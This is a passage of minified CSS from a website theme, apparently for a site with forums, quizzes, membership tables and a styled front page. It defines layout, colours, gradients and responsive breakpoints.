100%);background-image:-o-linear-gradient(top,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-image:linear-gradient(to bottom,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF57546A',endColorstr='#FF8A879D',GradientType=0);color:white;}.nav .caret{border-bottom-color:#43425C;border-top-color:#43425C;}.navbar{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;}.navbar-main .navbar-collapse{max-height:100% !important;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFFFFFFF',GradientType=0);box-shadow:0 5px 8px rgb(92.4324324324,87.2972972973,102.7027027027);}.navbar-search{padding-top:0.3em;}.navbar-search > button{}.logo-header,.header-simple{background-image:-webkit-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:-o-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:linear-gradient(to bottom,#180C3A 0%,#230f5a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF180C3A',endColorstr='#FF230F5A',GradientType=0);}.navbar-default.navbar-main{border:none;}.navbar-default.navbar-main .navbar-nav li{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;}.navbar-default.navbar-main .navbar-nav li a{font-size:1.3em;font-weight:600;color:rgb(51.4945945946,48.6337837838,57.2162162162);line-height:1.4em;}.navbar-default.navbar-main .navbar-nav li a:hover,.navbar-default.navbar-main .navbar-nav li a:focus{color:#050077;}.navbar-default.navbar-main .navbar-nav li li a{text-transform:none;color:#230f5a;line-height:1.7em;}.navbar-default.navbar-main .navbar-toggle{border:none;color:rgb(230.7878378378,229.5135135135,233.3364864865);margin:8px 8px 8px 0;font-size:1.2em;padding:7px 10px 5px;}.navbar-default.navbar-main .navbar-toggle:hover,.navbar-default.navbar-main .navbar-toggle:focus{color:#230f5a;background-color:rgb(222.9333333333,218.6,232.9);}.navbar-default.navbar-main .navbar-nav > li > a{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.navbar-default.navbar-main .navbar-nav > li > a:hover,.navbar-default.navbar-main .navbar-nav > li > a:focus{color:#050077;background-color:transparent;}.navbar-default.navbar-main .navbar-nav > .active > a,.navbar-default.navbar-main .navbar-nav > .active > a:hover,.navbar-default.navbar-main .navbar-nav > .active > a:focus{color:#E8FFD1;}.navbar-default.navbar-main .navbar-nav > .open > a,.navbar-default.navbar-main .navbar-nav > .open > a:hover,.navbar-default.navbar-main .navbar-nav > .open > a:focus{background-color:#230f5a;color:#E8FFD1;}@media (max-width:767px){.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a,.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a:focus{color:#E8FFD1;background-color:#230f5a;}}.divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.hr-dark{border-color:rgb(51.4945945946,48.6337837838,57.2162162162);}.hr-dotted{border-top:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.text-dark{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.text-white{color:white;}.text-gray-lighter{color:rgb(230.7878378378,229.5135135135,233.3364864865);}.text-success{color:#77AB3A;}.text-danger{color:#CF371B;}.margin-right{margin-right:1em;}.margin-left{margin-left:1em;}.mt0,.flush-top{margin-top:0 !important;}.mt05,.margin-top-mini{margin-top:0.5em !important;}.mt10,.margin-top{margin-top:1em;}.mt15{margin-top:1.5em !important;}.mt20,.margin-top-x{margin-top:2em !important;}.mt30,.mega-margin{margin-top:3em !important;}.mb0,.flush-bottom{margin-bottom:0 !important;}.mb025{margin-bottom:0.25em !important;}.mb05{margin-bottom:0.5em !important;}.mb10,.margin-bottom{margin-bottom:1em !important;}.mb15{margin-bottom:1.5em !important;}.mb20,.margin-bottom-x{margin-bottom:2em !important;}.ml0{margin-left:0 !important;}.ml05{margin-left:5px;}.mr05{margin-right:5px;}.ml10{margin-left:10px;}.mr10{margin-right:10px;}.mr15{margin-right:15px;}.pt0{padding-top:0 !important;}.pr05{padding-right:5px;}.pr10{padding-right:10px;}.pr15{padding-right:15px;}.pr20{padding-right:20px;}.pr30{padding-right:30px;}.pl05{padding-left:5px;}.pl10{padding-left:10px;}.pl15{padding-left:15px;}.pl20{padding-left:20px;}.pt20{padding-top:20px;}.pb20{padding-bottom:20px;}.affix{top:20px;z-index:9999 !important;}.wide{width:100%;}.field-name-body ol li{margin:1em 0;}.btn small{display:inline-block;margin-top:0.5em;font-style:italic;}.btn-xxs{padding:1px 5px;font-size:12px;line-height:1.3;border-radius:3px;}.btn-md,a#post-question,a#forum-search{padding:10px 16px;font-size:16px;line-height:1.1;border-radius:6px;}.btn-xlg{padding:18px 22px;font-size:20px;line-height:1.3333333;border-radius:6px;}.btn-wrap{white-space:normal !important;line-height:1.2 !important;}.btn.text-left{text-align:left !important;}.btn-primary em{color:#c9ef98;}.btn-sq{-webkit-border-radius:0px;border-radius:0px;background-clip:padding-box;}.btn-ghost{color:#333;background-color:rgba(0,0,0,0.1);border:1px dotted #333;transition:color 0.25s,background-color 0.25s;}.btn-ghost:hover{background-color:rgba(0,0,0,0.4);color:#fff;}.centered{margin:0 auto;}.superhead{font-size:23px;font-style:italic;margin-bottom:-0.5em;}.download-item{margin:2em 0;}.download-item p{margin:0.2em 0;}a.toggler{font-weight:normal;color:rgb(18.0409836066,23.2786885246,88.4590163934);}a.toggler::before{font-family:"Glyphicons Halflings";font-weight:normal;font-size:80%;content:"\e082";padding-right:8px;position:relative;display:inline-block;top:2px;opacity:0.8;}a.toggler.collapsed::before{content:"\e081";}a.toggler{text-decoration:none !important;}@media only screen and (min-width:0) and (max-width:599px){#feedback_simple{display:none;}}.btn-neutral{color:#fff;background-color:#6D6984;border-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.btn-neutral:focus,.btn-neutral.focus{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(38.6329113924,37.2151898734,46.7848101266);}.btn-neutral:hover{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(69.1253164557,66.5886075949,83.7113924051);}.btn-neutral:active,.btn-neutral.active,.open > .btn-neutral.dropdown-toggle{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(69.1253164557,66.5886075949,83.7113924051);}.btn-neutral:active:hover,.btn-neutral:active:focus,.btn-neutral:active.focus,.btn-neutral.active:hover,.btn-neutral.active:focus,.btn-neutral.active.focus,.open > .btn-neutral.dropdown-toggle:hover,.open > .btn-neutral.dropdown-toggle:focus,.open > .btn-neutral.dropdown-toggle.focus{color:#fff;background-color:rgb(69.1253164557,66.5886075949,83.7113924051);border-color:rgb(38.6329113924,37.2151898734,46.7848101266);}.btn-neutral:active,.btn-neutral.active,.open > .btn-neutral.dropdown-toggle{background-image:none;}.btn-neutral.disabled:hover,.btn-neutral.disabled:focus,.btn-neutral.disabled.focus,.btn-neutral[disabled]:hover,.btn-neutral[disabled]:focus,.btn-neutral[disabled].focus,fieldset[disabled] .btn-neutral:hover,fieldset[disabled] .btn-neutral:focus,fieldset[disabled] .btn-neutral.focus{background-color:#6D6984;border-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.btn-neutral .badge{color:#6D6984;background-color:#fff;}.panel-neutral{border-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading{color:#fff;background-color:#6D6984;border-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading .badge{color:#6D6984;background-color:#fff;}.panel-neutral > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.sans-serif{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif !important;}.serif{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;}.no-underline a,.no-underline{text-decoration:none !important;}.underline a,.underline{text-decoration:underline !important;}.cite-link{padding-left:0.2em;cursor:pointer;}.pointy a:after{position:absolute;padding-left:2px;content:"»";}.label{font-weight:normal;margin-left:1em;}html,body{height:100%;margin:0;}.outer-container{display:flex;flex-direction:column;}.main-container{flex:1 0 auto;}.footer{flex-shrink:0;margin-top:0;width:100%;padding-top:1em;padding-bottom:1em;}.footer .list-inline li{padding-right:15px;padding-left:0;}.footer .list-inline li a{font-size:13px;text-decoration:underline;}.footer .copyright.small{margin-left:-5px;}.footer .bg-icon{font-size:200%;color:#6D6984;}.footer .bg-icon:before{margin-right:0;}.footer .bg-icon:hover{color:#230f5a;}.page-knowledge-base footer,.page-product-guidance footer,#front footer{border-top:none;}.main-container{padding-bottom:2em;min-height:100%;margin:0 auto;}.footer-push{height:120px;}.well h2,.well h3,.well h4,.well h5{margin-top:0;}.well-success{background-color:#dff0d8;}.well-primary{background-color:rgb(189,170.1428571429,240.8571428571);}.well-neutral{background-color:#DCDBE8;}.well-info{background-color:#d9edf7;}.well-warning{background-color:#fcf8e3;}.well-danger{background-color:#f2dede;}.well-default{background-color:#fff;}.well-blur-light{padding:0 0.5em;background-color:#cdccd2;box-shadow:0 0 10px 15px #cdccd2;border-radius:10px;}.alert-neutral{background-color:#DCDBE8;border-color:#6D6984;color:rgb(51.4945945946,48.6337837838,57.2162162162);}.alert-neutral hr{border-top-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.alert-neutral .alert-link{color:rgb(26.6837837838,25.2013513514,29.6486486486);}.alert-neutral a{font-weight:400;}.content a:link,.region-content a:link,.signup-success a:link,.trial-success a:link,.team a:link{text-decoration:underline;}a.btn{text-decoration:none !important;}#quiz-view-table{padding:20px;}.quiz-passed{color:#77AB3A;}.quiz-failed{color:#D36340;}.answering-form p{margin:0;}.ui-widget,.ui-widget input{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.profile h1{text-transform:uppercase;}#user-profile-form .description{font-size:13px;font-style:italic;margin-bottom:1em;}.account-number{font-size:13px;text-transform:uppercase;}#user-profile-form .form-control{border-radius:0;}#user-profile-form .tab-content h4{text-transform:uppercase;font-size:18px;line-height:1.2;margin-top:1.5em;color:#230f5a;}#user-profile-form .panel-title{text-transform:uppercase;font-weight:600;color:#230f5a;}#user-profile-form fieldset:not(.collapsible){border:none;box-shadow:none;}#user-profile-form fieldset:not(.collapsible) .panel-heading{background-color:transparent;padding-left:0;border-bottom:0;}#user-profile-form fieldset:not(.collapsible) .panel-body{border-left:3px solid rgb(162.6455696203,159.7594936709,179.2405063291);padding:0 15px;}#user-profile-form label.control-label{font-style:italic;}#user-profile-form .form-actions{margin-top:1em;}.nav-tabs{margin-bottom:1em;border-bottom:none;margin-top:-5px;}.nav-tabs > li{float:left;margin-bottom:-1px;border-bottom:1px solid #ddd;}.nav-tabs > li > a{padding:5px 10px;margin-right:2px;margin-top:5px;line-height:1.4;border:none;border-radius:8px 8px 0 0;}.nav-tabs > li > a:hover{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;background-color:#43425C;border:none;border-bottom-color:transparent;cursor:default;}.membership-table .heading{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);font-weight:600;}.membership-table .heading small{font-weight:400;font-size:13px;}.membership-table .row{padding:0.5em 0;border-bottom:1px solid #ddd;}.membership-table .glyphicon{font-size:150%;color:#77AB3A;line-height:2em;}.membership-table .feature{font-weight:600;margin-bottom:0.25em;}.choices td{border:5px solid rgb(135.1012658228,131.3544303797,156.6455696203);vertical-align:top;}.choices td:hover{background-color:rgb(235.1271186441,234.5593220339,241.9406779661);}.choices td div{padding:1.5em;}.choices td a{text-decoration:none !important;}.choices td.c2{width:50%;}.choices td.c3{width:33.333333333%;min-width:240px;}.choices td.emph{background-color:rgb(230.2620087336,241.9563318777,216.5436681223);}.choices td.emph:hover{background-color:rgb(205.7641921397,229.03930131,178.46069869);}.choices td .btn{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;text-transform:uppercase;}.choices .price,.uniheight .price{font-size:49px;font-weight:200;line-height:1;}.choices .price sup,.uniheight .price sup{vertical-align:super;font-size:16px;font-weight:400;top:0;}.choices .price .term,.uniheight .price .term{font-size:13px;vertical-align:baseline;font-weight:400;}.search{background-color:rgb(222.9333333333,218.6,232.9);}.search > div{padding-top:8px;padding-bottom:8px;}.search #edit-actions--3{display:none;}#login-bar{height:2.5em;line-height:2.5em;font-size:13px;background-color:black;margin-bottom:10px;border-bottom:1px solid rgb(51.4945945946,48.6337837838,57.2162162162);}#login-bar nav{min-height:0;}#login-bar .navbar-nav > li > a{display:inline-block;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:768px) and (max-width:991px){#login-bar .navbar-nav > li > a{padding:5px 11px;}}#login-bar a:link,#login-bar a:visited{color:#ccc;text-decoration:none;}@media only screen and (min-width:768px){#login-bar .login,#login-bar .account{font-weight:600;}#login-bar .login a,#login-bar .account a{background-color:rgb(187,213,156.5);color:#121114;}#login-bar .login a:hover,#login-bar .account a:hover{background-color:#77AB3A;color:white;}}#login-bar .since{color:#C0BCC5;font-variant-caps:all-small-caps;-moz-font-feature-settings:"c2sc","smcp";-webkit-font-feature-settings:"c2sc","smcp";font-feature-settings:"c2sc","smcp";font-size:110%;}#login-bar a:hover{color:#E8FFD1;}#login-bar .navbar-inverse li > a{padding-bottom:5px;padding-top:5px;}#login-bar .navbar-inverse li > a:hover{outline:none !important;}#login-bar .navbar-inverse .dropdown-menu{font-size:inherit;}#login-bar .navbar-inverse .dropdown-menu li > a:link,#login-bar .navbar-inverse .dropdown-menu li > a:visited{color:#230f5a;}#login-bar .navbar-inverse .dropdown-menu li > a:hover{background-color:transparent;color:black !important;text-decoration:underline !important;}#login-bar .navbar-inverse .navbar-nav > .open > a{background-color:#43425C;color:#E8FFD1;}#login-bar .navbar-nav .open .dropdown-menu{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB5ABCC',endColorstr='#FFDFDBE9',GradientType=0);}.modal-body{line-height:120%;}.modal-body a{color:#1f2898;text-decoration:underline;padding:0;}.modal-body a.btn{color:white;padding:6px 12px;}.node-forum .post{padding:15px 20px;}.node-forum .post.op{-webkit-border-radius:8px;border-radius:8px;background-clip:padding-box;background-color:rgb(242.8939189189,242.2567567568,244.1682432432);border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);margin-bottom:1em;}@media only screen and (max-width:767px){.node-forum .post.op{margin-left:-15px;margin-right:-15px;border-left:none;border-right:none;border-radius:0;}}.node-forum .post.reply{margin:1em 0;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (max-width:767px){.node-forum .post.reply{margin-left:-15px;margin-right:-15px;}}.node-forum .breadcrumb{padding-left:0;border-radius:0;background-color:transparent;font-size:13px;margin-bottom:0.25em;}.node-forum .breadcrumb a{text-decoration:none;}.node-forum h1{font-size:28px;}@media screen and (min-width:768px){.node-forum h1{font-size:26px;}}@media screen and (min-width:992px){.node-forum h1{font-size:28px;}}@media screen and (min-width:1441px){.node-forum h1{font-size:30px;}}.node-forum h1{font-weight:600;margin:0 0 0.5em;}.comment{padding:1em 0;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.comment .links{display:inline-block;padding:0.4em 0.6em;line-height:1;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-radius:5px;font-size:12.8px;}.comment .new{font-size:12px;background-color:#D36340;color:white;padding:0 5px;margin-bottom:0.25em;display:inline-block;}form.comment-form{margin-bottom:2em;font-size:16px;}form.comment-form #edit-author--2{margin-bottom:0;}.form-textarea-wrapper{margin-bottom:1em;}.meta{font-size:12px;}.meta a{text-decoration:underline;}.meta .glyphicon{width:auto;padding-right:0.35em;color:rgb(92.4324324324,87.2972972973,102.7027027027);}@media only screen and (min-width:768px){.post-text{max-width:80%;box-sizing:border-box;}}.post-author h6{margin-bottom:0.5em;}.post-author img{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (max-width:767px){.post-author img{width:40px;height:40px;float:left;}.post-author .author-info{margin:0 0 1em 55px;line-height:1.1;}.post-author{}.post-author h6{margin:0;}}@media only screen and (min-width:600px) and (max-width:767.99px){.post-author h6{display:inline;}.post-author h6:after{content:" | ";}}@media only screen and (min-width:768px){.post-author{width:20%;box-sizing:border-box;float:right;padding-left:15px;border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);margin-left:15px;text-align:center;}.post-author img{width:80px;height:80px;margin:0 auto;}.post-author .credentials,.post-author .lu-role,.post-author .thumbs{display:block;}}.author-info .credentials,.author-info .lu-role,.author-info .thumbs{line-height:1.2;font-size:12px;}.indented{padding-left:1em;border-left:5px solid rgb(152.8,150,168.9);margin:-1px 0 0.5em;border-top:1px solid #fff;}.edit-limit-time-unit-hours{display:none;}.spotlight .btn{padding:10px 6px;}.spotlight i,.spotlight .glyphicon{width:2.2em;font-size:18px;display:block;float:left;padding-top:2px;}.spotlight div{line-height:1.3;text-align:left !important;overflow:hidden;}.img-responsive img{max-width:100%;height:auto;}.spill{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;}.spill .border{border-left-width:0;border-right-width:0;}.not-logged-in #front .outer-container{background-color:#FFFFFF;}.not-logged-in #front .navbar-default{border-color:transparent;}.logged-in #front .outer-container{background-image:-webkit-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:-o-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:linear-gradient(to bottom,#504D62 0%,#A6A2BA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF504D62',endColorstr='#FFA6A2BA',GradientType=0);}@media only screen and (min-width:768px){.lr-heading{display:flex;justify-content:space-between;}}.lr-heading.baseline{align-items:baseline;}.lr-heading.top{align-items:flex-start;}.lr-heading.featured-heading h2{color:white;text-transform:uppercase;letter-spacing:2px;font-size:32px;}@media screen and (min-width:768px){.lr-heading.featured-heading h2{font-size:34px;}}@media screen and (min-width:992px){.lr-heading.featured-heading h2{font-size:36px;}}@media screen and (min-width:1441px){.lr-heading.featured-heading h2{font-size:38px;}}.lr-heading.featured-heading h3{color:white;text-transform:uppercase;font-style:italic;font-weight:400;}.lr-heading.featured-heading a{color:white;}#desktop-header{background-color:#fff;}#front-main{background-image:-webkit-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:-o-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:linear-gradient(to bottom,#504D62 0%,#A6A2BA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF504D62',endColorstr='#FFA6A2BA',GradientType=0);}@media only screen and (min-width:600px){#front input[type=email]{width:60%;}}#front .main-container{padding:0;}#front .site-feature{background-color:#fff;box-shadow:0 2px 3px rgb(92.4324324324,87.2972972973,102.7027027027);margin:2em 0;}@media only screen and (min-width:600px){#front .site-feature{width:70%;margin:2em auto;}}@media only screen and (min-width:768px){#front .site-feature{width:95%;}}@media only screen and (min-width:992px){#front .site-feature{width:90%;}}@media only screen and (min-width:1440px){#front .site-feature{width:85%;}}#front .feature-blurb{padding:0 1.5em 1em;}@media only screen and (max-width:767px){#front .feature-blurb{text-align:center;}#front .feature-blurb .blurb-pic{margin-left:auto;margin-right:auto;}}#front .feature-blurb ul{text-align:left;}#front .feature-blurb ul li{margin-bottom:0.5em;}#front .feature-blurb ul li a{text-decoration:underline;}#front .feature-blurb p{font-size:19px;}@media screen and (min-width:768px){#front .feature-blurb p{font-size:18px;}}@media screen and (min-width:992px){#front .feature-blurb p{font-size:19px;}}@media screen and (min-width:1441px){#front .feature-blurb p{font-size:20px;}}@media only screen and (min-width:768px){#front .feature-blurb{padding:0 2em 0 0;}}@media only screen and (min-width:1200px){#front .feature-blurb{padding-right:4em;}}#front .gradient-menu{line-height:1.6;box-shadow:inset 0 0 10px #000000;padding:1.5em 20px 1.5em;}#front .gradient-menu h2{font-size:35px;}@media screen and (min-width:768px){#front .gradient-menu h2{font-size:38px;}}@media screen and (min-width:992px){#front .gradient-menu h2{font-size:42px;}}@media screen and (min-width:1441px){#front .gradient-menu h2{font-size:44px;}}#front .gradient-menu h2{font-weight:normal;display:inline-block;}@media only screen and (max-width:767px){#front .gradient-menu{text-align:center;}#front .gradient-menu img{margin:0 auto;height:260px;padding-top:15px;}}@media only screen and (min-width:1440px){#front .gradient-menu{border-radius:15px;padding:1.5em 40px 1em;}}#front .gradient-menu-light{line-height:1.6;box-shadow:inset 0 0 10px #000000;padding:1.5em 20px 1.5em;}#front .gradient-menu-light h2{font-size:35px;}@media screen and (min-width:768px){#front .gradient-menu-light h2{font-size:38px;}}@media screen and (min-width:992px){#front .gradient-menu-light h2{font-size:42px;}}@media screen and (min-width:1441px){#front .gradient-menu-light h2{font-size:44px;}}#front .gradient-menu-light h2{font-weight:normal;display:inline-block;}@media only screen and (max-width:767px){#front .gradient-menu-light{text-align:center;}#front .gradient-menu-light img{margin:0 auto;height:260px;padding-top:15px;}}@media only screen and (min-width:1440px){#front .gradient-menu-light{border-radius:15px;padding:1.5em 40px 1em;}}#front .megapic{margin:0;box-shadow:0 2px 5px rgb(51.4945945946,48.6337837838,57.2162162162);}#front .megapic .pictext{background-color:rgba(255,255,255,0.7);top:40%;}@media only screen and (min-width:1200px){#front .megapic .pictext{left:30%;top:30%;width:50%;}}@media only screen and (min-width:1440px){#front .megapic .pictext{left:25%;width:40%;}}@media only screen and (min-width:1800px){#front .megapic .pictext{top:28%;}}#front .megapic h1{font-weight:200;color:rgb(67.6216216216,63.8648648649,75.1351351351);}#front .megapic h2{line-height:1.2;color:rgb(67.6216216216,63.8648648649,75.1351351351);}#front .megapic .caption{font-size:12px;padding:0.25em 0.5em;text-align:right;color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.3);}@media only screen and (min-width:768px){#front .megapic .caption{position:absolute;display:inline-block;color:#fff;left:0%;bottom:0%;}}#front .logos{background-color:#75737e;text-align:center;}@media only screen and (min-width:360px){#front .firms{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;justify-content:center;}#front .firms div{padding:0 10px;}#front .firms img{max-height:40px;margin:0 auto;}}@media only screen and (min-width:600px){#front .firms{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;justify-content:space-around;}#front .firms div{-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding:0 20px 20px;}}@media only screen and (min-width:600px) and (min-width:1200px){#front .firms div{padding:0 30px 20px;}}@media only screen and (min-width:600px){#front .firms div:first-of-type{padding-left:10px;}#front .firms div:last-of-type{padding-right:10px;}#front .firms img{max-width:100%;max-height:initial;}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#front .firms{overflow-x:scroll;}#front .firms img{height:90px;}}#front .tiles{display:grid;justify-items:stretch;margin:20px 0;grid-template-columns:repeat(1,1fr);grid-gap:1.5em;}@media only screen and (min-width:768px){#front .tiles{grid-template-columns:repeat(2,1fr);}}@media only screen and (min-width:1200px){#front .tiles{grid-template-columns:repeat(3,1fr);}}@media only screen and (min-width:1440px){#front .tiles{grid-gap:2em;}}@media only screen and (min-width:1800px){#front .tiles{grid-gap:2.5em;}}#front .tiles .blurb{margin:0 1.5em 0.5em;padding-bottom:10px;position:relative;text-align:left;}#front .tiles .blurb .caption{font-size:12px;font-style:italic;width:100%;}@media only screen and (max-width:767px){#front .tiles .blurb .caption{border-bottom:1px dotted rgb(51.4945945946,48.6337837838,57.2162162162);padding-bottom:1em;}}@media only screen and (min-width:768px){#front .tiles .blurb .caption{margin-bottom:0;position:absolute;padding-top:0.5em;bottom:0;border-top:1px dotted rgb(51.4945945946,48.6337837838,57.2162162162);}}#front .tile{text-decoration:none !important;color:rgb(51.4945945946,48.6337837838,57.2162162162);transition:box-shadow 0.25s,background-color 0.25s;background-color:rgb(234,233.4,241.2);overflow:hidden;}#front .tile h4{font-family:capitolium-news-2,Adelle,Georgia,"Times New Roman",Times,serif;}#front .tile h6{font-weight:400;color:rgb(134.4116216216,128.0648648649,147.1051351351);margin-top:1em;}#front .tile img{display:block;max-width:100%;height:auto;float:left;}@media only screen and (min-width:768px){#front .tile img{border-right:1px solid #ccc;}}#front .tile:hover{box-shadow:0px 0px 10px 1px rgb(51.4945945946,48.6337837838,57.2162162162);background-color:#fff;}#front .t1{background-image:url(/sites/all/themes/bg_boot/images/home/background1.jpg);}#front .t2{background-image:url(/sites/all/themes/bg_boot/images/home/background2.jpg);}#front .t3{background-image:url(/sites/all/themes/bg_boot/images/home/background3.jpg);}#front .t4{background-image:url(/sites/all/themes/bg_boot/images/home/background4.jpg);}#front .t5{background-image:url(/sites/all/themes/bg_boot/images/home/background5.jpg);}#front .t6{background-image:url(/sites/all/themes/bg_boot/images/home/background6.jpg);color:white;}#front .t6 h4,#front .t6 h6{color:white;}#front .t7{background-image:url(/sites/all/themes/bg_boot/images/home/background7.jpg);}#front .t8{background-image:url(/sites/all/themes/bg_boot/images/home/background8.jpg);}#front .t9{background-image:url(/sites/all/themes/bg_boot/images/home/background9.jpg);}#front .t10{background-image:url(/sites/all/themes/bg_boot/images/home/background10.jpg);}#front .t11{background-image:url(/sites/all/themes/bg_boot/images/home/background11.jpg);}#front .t12{background-image:url(/sites/all/themes/bg_boot/images/home/background12.jpg);}#front .t13{background-image:url(/sites/all/themes/bg_boot/images/home/background13.jpg);}#front .t14{background-image:url(/sites/all/themes/bg_boot/images/home/background14.jpg);}#front .t15{background-image:url(/sites/all/themes/bg_boot/images/home/background15.jpg);}#front .t16{background-image:url(/sites/all/themes/bg_boot/images/home/background16.jpg);}#front .tile2{display:grid;}@media only screen and (min-width:768px) and (max-width:1199.99px){#front .tile2{grid-template-columns:40% 60%;grid-column-start:span 2;}}@media only screen and (min-width:1200px){#front .tile2{grid-template-columns:51.5% 48.5%;grid-column-start:span 2;}}@media only screen and (min-width:768px) and (max-width:991px){#front .tile2 .ghost-btn{display:none;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#front .tile2 .ghost-btn{display:none;}}#front .promo{position:relative;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);}#front .promo h3,#front .promo h6,#front .promo p{color:white;font-weight:normal;}#front .promo .details{text-align:center;width:90%;height:90%;display:block;margin:5%;padding:0.5em 0.75em;border-radius:15px;background-color:rgba(0,0,0,0.5);}#front .promo .details.light-bg{background-color:rgba(0,0,0,0.7);}@media only screen and (min-width:768px){#front .promo .details{width:84%;height:84%;margin:7% 8% 9%;position:absolute;top:0;}}@media only screen and (max-width:767px){#front .promo:nth-child(odd){background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}#front .promo:nth-child(odd) h3,#front .promo:nth-child(odd) h6,#front .promo:nth-child(odd) p{color:black;font-weight:normal;}#front .promo:nth-child(odd) .details{background-color:rgba(255,255,255,0.5);}}#front .promo{box-shadow:none;transition:box-shadow 0.5s;}#front .promo:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}#front .promoNew{position:relative;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);}#front .promoNew h3,#front .promoNew h6,#front .promoNew p{color:white;font-weight:normal;}#front .promoNew .details{text-align:center;width:90%;height:90%;display:block;margin:5%;padding:0.5em 0.75em;border-radius:15px;background-color:rgba(0,0,0,0.5);position:absolute;top:0;}#front .promoNew .details h3{font-size:16px;}@media only screen and (min-width:768px){#front .promoNew .details h3{font-size:22px;}}#front .promoNew .details p{font-size:1.15rem;}@media only screen and (min-width:768px){#front .promoNew .details p{font-size:1.5rem;}}#front .promoNew .details.light-bg{background-color:rgba(255,255,255,0.4);}#front .promoNew .details.light-bg h3{color:rgb(51.4945945946,48.6337837838,57.2162162162);font-wåeight:bold;font-style:italic;font-size:16px;}@media only screen and (min-width:768px){#front .promoNew .details.light-bg h3{font-size:22px;}}@media only screen and (min-width:768px){#front .promoNew .details.light-bg h3.marginTop{margin-top:65px;}}#front .promoNew .details.light-bg p{color:rgb(51.4945945946,48.6337837838,57.2162162162);}@media only screen and (min-width:768px){#front .promoNew .details{width:84%;height:84%;margin:7% 8% 9%;}}@media only screen and (max-width:767px){#front .promoNew:nth-child(odd){background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}#front .promoNew:nth-child(odd) h3,#front .promoNew:nth-child(odd) h6,#front .promoNew:nth-child(odd) 